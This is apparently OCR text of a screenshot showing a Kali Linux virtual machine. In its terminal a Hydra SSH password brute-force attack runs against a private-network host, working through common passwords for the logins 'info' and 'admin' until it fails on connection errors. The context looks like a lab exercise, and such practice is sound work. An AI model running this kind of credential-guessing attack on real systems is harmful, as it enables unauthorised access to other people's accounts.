 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:31
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -L mia_userlist.txt -P mia_wordlist.txt 192.168.1.18 -t2 -V ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 09:29:05
[DATA] max 2 tasks per 1 server, overall 2 tasks, 440 login tries (l:20/p:22), ~220 tries per task
[DATA] attacking ssh://192.168.1.18:22/
[ATTEMPT] target 192.168.1.18 - login "info" - pass "123456" - 1 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "password" - 2 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "12345678" - 3 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "qwerty" - 4 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "123456789" - 5 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "12345" - 6 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "1234" - 7 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "111111" - 8 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "1234567" - 9 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "dragon" - 10 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "123123" - 11 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "baseball" - 12 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "abc123" - 13 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "football" - 14 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "monkey" - 15 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "letmein" - 16 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "696969" - 17 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "shadow" - 18 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "master" - 19 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "666666" - 20 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "testpass" - 21 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "" - 22 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "123456" - 23 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "password" - 24 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "12345678" - 25 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "qwerty" - 26 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "123456789" - 27 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "12345" - 28 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "1234" - 29 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "111111" - 30 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "1234567" - 31 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 32 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "123123" - 33 of 440 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 33 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "admin" - pass "baseball" - 34 of 440 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 34 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 34 of 440 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.18 - login "admin" - pass "dragon" - 34 of 440 [child 1] (0/0)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 09:30:02
(kali㉿kali)-[~]
$
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
- 123
(6) Discord | Generale | Te... discord.com sta condividen...
discord.com sta condividendo lo schermo. Interrompi condivisione Nascondi
CTRL (DESTRA)
11°C
Pioggia leggera
Cerca
myhp
x64
15:31
09/05/2025